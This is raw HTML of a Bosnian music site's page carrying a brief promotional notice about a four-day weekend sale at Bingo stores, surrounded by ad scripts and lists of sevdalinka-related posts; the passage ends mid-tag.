<li id="menu-item-6346" class="menu-item menu-item-type-custom menu-item-object-custom nectar-regular-menu-item menu-item-btn-style-button_accent-color menu-item-has-icon menu-item-6346"><a href="https://sevdah.tv/live/"><i class="nectar-menu-icon fa fa-play-circle-o" role="presentation"></i><span class="menu-title-text">GLEDAJ ONLINE</span></a></li>
<li id="menu-item-6578" class="menu-item menu-item-type-post_type menu-item-object-page nectar-regular-menu-item menu-item-6578"><a href="https://sevdah.tv/sevdah-televizija-o-nama/"><span class="menu-title-text">O nama</span></a></li>
<li id="social-in-menu" class="button_social_group"><a target="_blank" rel="noopener" href="https://www.facebook.com/sevdahtv/"><span class="screen-reader-text">facebook</span><i class="fa fa-facebook" aria-hidden="true"></i> </a><a target="_blank" rel="noopener" href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw"><span class="screen-reader-text">youtube</span><i class="fa fa-youtube-play" aria-hidden="true"></i> </a></li>							</ul>
													<ul class="buttons sf-menu" data-user-set-ocm="off">

								<li id="search-btn"><div><a href="#searchbox"><span class="icon-salient-search" aria-hidden="true"></span><span class="screen-reader-text">search</span></a></div> </li>
							</ul>
						
					</nav>

					
				</div><!--/span_9-->

				
			</div><!--/row-->
					</div><!--/container-->
	</header>		
	</div>
		<div id="ajax-content-wrap">
<div id="page-header-wrap" data-animate-in-effect="zoom-out" data-midnight="light" class="" style="height: 550px;"><style type="text/css">@media only screen and (max-width: 999px) and (min-width: 691px) {
          #page-header-bg .page-header-bg-image {
             background-image: url("https://sevdah.tv/wp-content/uploads/2022/06/bingo-1024x1024.jpg")!important;
          }
        }
        @media only screen and (max-width: 690px) {
          #page-header-bg .page-header-bg-image {
            background-image: url("https://sevdah.tv/wp-content/uploads/2022/06/bingo-768x768.jpg")!important;
         }
        }</style><div id="page-header-bg" class="not-loaded  hentry" data-post-hs="default_minimal" data-padding-amt="normal" data-animate-in-effect="zoom-out" data-midnight="light" data-text-effect="" data-bg-pos="center" data-alignment="left" data-alignment-v="middle" data-parallax="0" data-height="550"  style="height:550px;">					<div class="page-header-bg-image-wrap" id="nectar-page-header-p-wrap" data-parallax-speed="fast">
						<div class="page-header-bg-image" style="background-image: url(https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg);"></div>
					</div> 
				<div class="container"><img loading="lazy" class="hidden-social-img" src="https://sevdah.tv/wp-content/uploads/2022/06/bingo.jpg" alt="Vikend akcija u Bingu, omiljeni proizvodi po super cijenama" style="display: none;" />
					<div class="row">
						<div class="col span_6 section-title blog-title" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
							<div class="inner-wrap">

								<a class="opce-teme" href="https://sevdah.tv/opce-teme/">Opće teme</a>
								<h1 class="entry-title">Vikend akcija u Bingu, omiljeni proizvodi po super cijenama</h1>

								

																	<div id="single-below-header" data-hide-on-mobile="true">
										<span class="meta-author vcard author"><span class="fn"><span class="author-leading">By</span> <a href="https://sevdah.tv/author/tntadmin/" title="Objave od: Sevdah TV" rel="author">Sevdah TV</a></span></span><span class="meta-comment-count"><a href="https://sevdah.tv/vikend-akcija-u-bingu-omiljeni-proizvodi-po-super-cijenama/#respond">No Comments</a></span><span class="meta-reading-time">1 min read</span>									</div><!--/single-below-header-->
						
											</div>

				</div><!--/section-title-->
							</div><!--/row-->

			


			</div>
</div>

</div>

<div class="container-wrap" data-midnight="dark" data-remove-post-date="1" data-remove-post-author="1" data-remove-post-comment-number="1">
	<div class="container main-content">

		
		<div class="row">

			
			<div class="post-area col  span_9" role="main">

			
<article id="post-7155" class="post-7155 post type-post status-publish format-standard has-post-thumbnail category-opce-teme">
  
  <div class="inner-wrap">

		<div class="post-content" data-hide-featured-media="1">
      
        <div class="content-inner"><div class='code-block code-block-2' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<ins data-revive-zoneid="103" data-revive-id="e0203dbaa5534e4076f62b4561430723"></ins>
<script async src="//adriads.com/www/delivery/asyncjs.php"></script></div>

<p><h2>Odlična ponuda vas čeka u Bingo centrima, potražite omiljene proizvode po super cijenama</h2><p> Posjetite Bingo trgovine u periodu od četvrtka do nedjelje i obavite vikend kupovinu uz odlične uštede, jer u Bingu vikend traje četiri dana.</p><p>Ponudu pogledajte klikom na link <a href="https://www.bingotuzla.ba/vikend-akcija/" target="_blank" rel="noopener">BINGO VIKEND AKCIJA</a></p> </p>
<div class="related-posts"><h3>Preporučeni članci</h3><ul><li><a href="https://sevdah.tv/top-10-tehnologija-u-2025-koje-ce-revolucionirati-industrije/">Top 10 tehnologija u 2025. koje će revolucionirati industrije</a></li><li><a href="https://sevdah.tv/korner-ba-fudbalski-blog/">U Bosni lansiran prvi fudbalski blog Korner.ba</a></li><li><a href="https://sevdah.tv/putovanje-kao-inspiracija-za-blog/">Putovanje kao inspiracija za blog!</a></li><li><a href="https://sevdah.tv/vrijedna-donacija-telemacha-elektrotehnickom-fakultetu-u-sarajevu/">Vrijedna donacija Telemacha Elektrotehničkom fakultetu u Sarajevu</a></li></ul></div><div class='code-block code-block-1' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<div id="midasWidget__10508"></div>
<script async src="https://cdn2.midas-network.com/Scripts/midasWidget-24-829-10508.js"></script></div>
<!-- CONTENT END 1 -->
</div>        
      </div><!--/post-content-->
      
    </div><!--/inner-wrap-->
    
</article>
<div class="bottom-meta">	
	<div class="sharing-default-minimal" data-bottom-space="true"><div class="nectar-social default" data-position="" data-rm-love="0" data-color-override="only_when_needed"><div class="nectar-social-inner"><a href="#" class="nectar-love" id="nectar-love-7155" title="Love this"> <i class="icon-salient-heart-2"></i><span class="love-text">Love</span><span class="total_loves"><span class="nectar-love-count">0</span></span></a><a class='facebook-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-facebook'></i> <span class='social-text'>Share</span> </a><a class='twitter-share nectar-sharing' href='#' title='Tweet this'> <i class='fa fa-twitter'></i> <span class='social-text'>Tweet</span> </a><a class='linkedin-share nectar-sharing' href='#' title='Share this'> <i class='fa fa-linkedin'></i> <span class='social-text'>Share</span> </a><a class='pinterest-share nectar-sharing' href='#' title='Pin this'> <i class='fa fa-pinterest'></i> <span class='social-text'>Pin</span> </a></div></div></div></div>

		</div><!--/post-area-->

			
				<div id="sidebar" data-nectar-ss="1" class="col span_3 col_last">
					<div id="block-10" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="nectar_popular_posts-3" class="widget nectar_popular_posts_widget"><h4>Drugi upravo čitaju</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"></ul></div><div id="block-9" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div id="block-8" class="widget widget_block">
<ul class="wp-block-social-links aligncenter has-large-icon-size is-content-justification-center is-layout-flex wp-container-core-social-links-is-layout-16018d1d wp-block-social-links-is-layout-flex"><li class="wp-social-link wp-social-link-youtube  wp-block-social-link"><a href="https://www.youtube.com/channel/UC1qif0VBVTVjTRdVVTFyaUw" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg><span class="wp-block-social-link-label screen-reader-text">YouTube</span></a></li>

<li class="wp-social-link wp-social-link-facebook  wp-block-social-link"><a href="https://www.facebook.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg><span class="wp-block-social-link-label screen-reader-text">Facebook</span></a></li>

<li class="wp-social-link wp-social-link-pinterest  wp-block-social-link"><a href="https://br.pinterest.com/sevdahtv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M12.289,2C6.617,2,3.606,5.648,3.606,9.622c0,1.846,1.025,4.146,2.666,4.878c0.25,0.111,0.381,0.063,0.439-0.169 c0.044-0.175,0.267-1.029,0.365-1.428c0.032-0.128,0.017-0.237-0.091-0.362C6.445,11.911,6.01,10.75,6.01,9.668 c0-2.777,2.194-5.464,5.933-5.464c3.23,0,5.49,2.108,5.49,5.122c0,3.407-1.794,5.768-4.13,5.768c-1.291,0-2.257-1.021-1.948-2.277 c0.372-1.495,1.089-3.112,1.089-4.191c0-0.967-0.542-1.775-1.663-1.775c-1.319,0-2.379,1.309-2.379,3.059 c0,1.115,0.394,1.869,0.394,1.869s-1.302,5.279-1.54,6.261c-0.405,1.666,0.053,4.368,0.094,4.604 c0.021,0.126,0.167,0.169,0.25,0.063c0.129-0.165,1.699-2.419,2.142-4.051c0.158-0.59,0.817-2.995,0.817-2.995 c0.43,0.784,1.681,1.446,3.013,1.446c3.963,0,6.822-3.494,6.822-7.833C20.394,5.112,16.849,2,12.289,2"></path></svg><span class="wp-block-social-link-label screen-reader-text">Pinterest</span></a></li>

<li class="wp-social-link wp-social-link-linkedin  wp-block-social-link"><a href="https://www.linkedin.com/company/sevdah-tv/" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M19.7,3H4.3C3.582,3,3,3.582,3,4.3v15.4C3,20.418,3.582,21,4.3,21h15.4c0.718,0,1.3-0.582,1.3-1.3V4.3 C21,3.582,20.418,3,19.7,3z M8.339,18.338H5.667v-8.59h2.672V18.338z M7.004,8.574c-0.857,0-1.549-0.694-1.549-1.548 c0-0.855,0.691-1.548,1.549-1.548c0.854,0,1.547,0.694,1.547,1.548C8.551,7.881,7.858,8.574,7.004,8.574z M18.339,18.338h-2.669 v-4.177c0-0.996-0.017-2.278-1.387-2.278c-1.389,0-1.601,1.086-1.601,2.206v4.249h-2.667v-8.59h2.559v1.174h0.037 c0.356-0.675,1.227-1.387,2.526-1.387c2.703,0,3.203,1.779,3.203,4.092V18.338z"></path></svg><span class="wp-block-social-link-label screen-reader-text">LinkedIn</span></a></li></ul>
</div><div id="nectar_popular_posts-9" class="widget nectar_popular_posts_widget"><h4>Popularno ovih dana</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="hover-featured-image"><li class="has-img" data-views="73077"><a href="https://sevdah.tv/sevdalinke-spisak-najpoznatije-sevdaline/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdahtv-600x403.jpg);"></div><span class="meta-wrap"><span class="post-title">Sevdalinke spisak najpoznatijih sevdalinki!</span> <span class="post-date">02/02/2023</span></span></a></li><li class="has-img" data-views="39575"><a href="https://sevdah.tv/ako-znas-bilo-sto-tekst-pjesme/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/amira-medunjanin-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Ako znaš bilo što tekst pjesme</span> <span class="post-date">30/01/2021</span></span></a></li><li class="has-img" data-views="38138"><a href="https://sevdah.tv/pjesmice-o-bosni/"> <div class="popular-featured-img" style="background-image: url(https://sevdah.tv/wp-content/uploads/2021/01/sevdah-600x403.png);"></div><span class="meta-wrap"><span class="post-title">Pjesmice o Bosni</span> <span class="post-date">19/01/2021</span></span></a></li></ul></div><div id="block-11" class="widget widget_block"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8987297162849055"
     crossorigin="anonymous"></script>
<!-- okomito 300 600 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-8987297162849055"
     data-ad-slot="3599892489"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				</div><!--/sidebar-->

			
		</div><!--/row-->

		<div class="row">

			<div class="row vc_row-fluid full-width-section related-post-wrap" data-using-post-pagination="false" data-midnight="dark"> <div class="row-bg-wrap"><div class="row-bg"></div></div> <h3 class="related-title hidden">Related Posts</h3><div class="row span_12 blog-recent related-posts columns-3" data-style="classic_enhanced" data-color-scheme="light">
						<div class="col span_4">
							<div class="inner-wrap post-8833 post type-post status-publish format-standard has-post-thumbnail category-opce-teme">

								<a href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/12/abc_18.png-1-600x403.webp"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="opce-teme" href="https://sevdah.tv/opce-teme/">Opće teme</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/pragmaticni-demo-kao-nova-perspektiva-igrackog-iskustva-razvoj-logika-i-uticaj/" aria-label="Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											11/12/2025										</span>
										<h3 class="title">Pragmatični demo kao nova perspektiva igračkog iskustva: razvoj, logika i uticaj</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8818 post type-post status-publish format-standard has-post-thumbnail category-opce-teme">

								<a href="https://sevdah.tv/bonusni-sustavi-u-online-igrama-sto-ocekuje-igrace-casino-online/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/09/casino-5-600x403.png"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="opce-teme" href="https://sevdah.tv/opce-teme/">Opće teme</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/bonusni-sustavi-u-online-igrama-sto-ocekuje-igrace-casino-online/" aria-label="Bonusni sustavi u online igrama: što očekuje igrače casino online"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											17/09/2025										</span>
										<h3 class="title">Bonusni sustavi u online igrama: što očekuje igrače casino online</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						
						<div class="col span_4">
							<div class="inner-wrap post-8767 post type-post status-publish format-standard has-post-thumbnail category-opce-teme">

								<a href="https://sevdah.tv/preminuo-tekstopisac-hilmo-mujic-autor-je-velikih-hitova-safeta-isovica-sabana-saulica-hanke-paldum/" class="img-link"><span class="post-featured-img"><img class="nectar-lazy skip-lazy" height="403" width="600" alt="" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2025/01/hilmo-mujic-600x403.jpg"  src="data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D'http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg'%20viewBox%3D'0%200%20600%20403'%2F%3E" /></span></a>
								<span class="meta-category"><a class="opce-teme" href="https://sevdah.tv/opce-teme/">Opće teme</a></span>
								<a class="entire-meta-link" href="https://sevdah.tv/preminuo-tekstopisac-hilmo-mujic-autor-je-velikih-hitova-safeta-isovica-sabana-saulica-hanke-paldum/" aria-label="PREMINUO TEKSTOPISAC HILMO MUJIĆ: Autor je velikih hitova Safeta Isovića, Šabana Šaulića, Hanke Paldum"></a>

								<div class="article-content-wrap">
									<div class="post-header">
										<span class="meta">
											09/01/2025										</span>
										<h3 class="title">PREMINUO TEKSTOPISAC HILMO MUJIĆ: Autor je velikih hitova Safeta Isovića, Šabana Šaulića, Hanke Paldum</h3>
																			</div><!--/post-header-->

																	</div>

								
									<div class="post-meta">
										<span class="meta-author"> <a href="https://sevdah.tv/author/tntadmin/"> <i class="icon-default-style icon-salient-m-user"></i> Sevdah TV</a> </span>

										
									</div>
									
							</div>
						</div>
						</div></div>
			<div class="comments-section" data-author-bio="false">
				
<div class="comment-wrap " data-midnight="dark" data-comments-open="false">


			<!-- If comments are closed. -->
		<!--<p class="nocomments">Comments are closed.</p>-->

	


</div>			</div>

		</div><!--/row-->

	</div><!--/container main-content-->
	</div><!--/container-wrap-->


<div id="footer-outer" data-nectar-img-src="https://sevdah.tv/wp-content/uploads/2021/11/maxresdefault-2.jpg" data-cols="3" data-custom-color="true" data-disable-copyright="false" data-matching-section-color="true" data-copyright-line="true" data-using-bg-img="true" data-bg-img-overlay="0.5" data-full-width="false" data-using-widget-area="true" data-link-hover="default">
	
		
	<div id="footer-widgets" data-has-widgets="true" data-cols="3">
		
		<div class="container">
			
						
			<div class="row">
				
								
				<div class="col span_4">
					<div id="text-2" class="widget widget_text">			<div class="textwidget"><p>Sevdah TV &#8211; Čuvari sevdalinke</p>
</div>
		</div>					</div>
					
											
						<div class="col span_4">
							<div id="nectar_popular_posts-11" class="widget nectar_popular_posts_widget"><h4>Popularno</h4><ul class="nectar_blog_posts_popular nectar_widget" data-style="minimal-counter"></ul></div>								
							</div>
							
												
						
													<div class="col span_4">
											<div id="recent-posts-extra-7" class="widget recent_posts_extra_widget">			<h4>Najnoviji sadržaj</h4>				
			<ul class="nectar_blog_posts_recent_extra nectar_widget" data-style="minimal-counter">
				
			<li ><a href="https://sevdah.tv/festival-sevdalinke-osam-pjesama-u-borbi-za-najprestizniju-nagradu-plaketu-safet-isovic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Festival sevdalinke: Osam pjesama u borbi za najprestižniju nagradu – Plaketu „Safet Isović“</span> <span class="post-date">10/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma-2/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila spot &#8220;Rosna livada&#8221; (V1DEO)</span> <span class="post-date">02/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/konferencija-sevdalinka-kulturno-historijsko-nematerijalno-blago-bosne-i-hercegovine-naznacila-nove-pravce-u-promociji-ove-pjesme/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Konferencija „Sevdalinka kulturno-historijsko nematerijalno blago Bosne i Hercegovine“ naznačila nove pravce u promociji ove pjesme</span> <span class="post-date">01/11/2024</span></span></a></li><li ><a href="https://sevdah.tv/sevdalinka-kao-vrsta-muzikoterapije-odusevila-djecu-sa-invaliditetom/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka kao vrsta muzikoterapije oduševila djecu sa invaliditetom</span> <span class="post-date">23/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/ivana-petakovic-iz-beograda-pobjednica-6-medunarodnog-festivala-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ivana Petaković iz Beograda pobjednica 6. međunarodnog Festivala harmonike „Sevdalinko harmonikom opjevana“</span> <span class="post-date">15/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/u-ponedjeljak-u-tuzli-medunarodni-festival-harmonike-sevdalinko-harmonikom-opjevana/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">U ponedjeljak u Tuzli međunarodni Festival harmonike &#8220;Sevdalinko harmonikom opjevana&#8221;</span> <span class="post-date">11/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/latif-aga/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Znate li ko je Latif-aga opjevan u popularnoj pjesmi?</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/brijegom-sece/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ko se ono brijegom šeće (V1DEO)</span> <span class="post-date">04/10/2024</span></span></a></li><li ><a href="https://sevdah.tv/medunarodni-festival-sevdalinke-29-septembra-u-potocima-kod-mostara/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Međunarodni festival sevdalinke 29. septembra u Potocima kod Mostara</span> <span class="post-date">24/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/dzihad-polic-i-gva-tuzlanke-pjesma-o-muhamedu-mujkanovicu/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Džihad Polić i GVA &#8220;Tuzlanke&#8221; &#8211; Pjesma o Muhamedu Mujkanoviću</span> <span class="post-date">23/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/tuzle/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Sevdalinka u srcu Tuzle: 10. i 11. mjesec očuvanja naslijeđa</span> <span class="post-date">10/09/2024</span></span></a></li><li ><a href="https://sevdah.tv/hasiba-agic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Hasiba Agić predstavlja &#8216;Slike Djetinjstva&#8217; (V1DEO)</span> <span class="post-date">28/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/kad-sretnes/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Kad sretneš Hanku &#8211; Kako je nastala (1)</span> <span class="post-date">21/08/2024</span></span></a></li><li ><a href="https://sevdah.tv/sarajevo-sevdah-soiree/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">“Sarajevo Sevdah Soiree” festival sevdalinke od 17.-23. 08.</span> <span class="post-date">19/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/predstavljamo-mirsad-neimarlija-dvije-sestre-za-dva-brata-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">PREDSTAVLJAMO: Mirsad Neimarlija &#8211; Dvije sestre za dva brata (VIDEO)</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/16-festival-sevdalinke/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">16. Festival Sevdalinke u Tuzli &#8211; Počele su prijave</span> <span class="post-date">17/07/2024</span></span></a></li><li ><a href="https://sevdah.tv/poslusajte-pogledajte-visoko-srce-bosne-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Poslušajte pogledajte &#8211; Visoko srce Bosne (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/subasic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić predstavila svoj 3. album (VIDEO)</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/ilidza-2024/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Ilidža 2024 &#8211; Objavljen konkurs za pjesme i izvođače</span> <span class="post-date">08/06/2024</span></span></a></li><li ><a href="https://sevdah.tv/naida-kraljic/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Naida Kraljić predstavlja novu pjesmu “Behari” (V1DEO)</span> <span class="post-date">17/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mirsad-neimarlija-navikla-je-majka-oca-video/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mirsad Neimarlija- Navikla je majka oca (VIDEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/alma/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Alma Subašić feat. Zanin Berbić &#8211; Omere, prvo gledanje (V1DEO)</span> <span class="post-date">12/05/2024</span></span></a></li><li ><a href="https://sevdah.tv/mostar-sevdah/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Mostar Sevdah Reunion dobitnik Songlines Music Awards 2024</span> <span class="post-date">22/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/nikola-skrba/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" cy="19" r="18"></circle> </svg>  </div><span class="meta-wrap"><span class="post-title">Nikola Škrba &#8211; Legende sevdaha, velike sevdahlije (2)</span> <span class="post-date">04/04/2024</span></span></a></li><li ><a href="https://sevdah.tv/ah-moj-dilber/"> <div class="arrow-circle"> <svg aria-hidden="true" width="38" height="38"> <circle class="path" fill="none" stroke-width="6" stroke-linecap="round" cx="19" 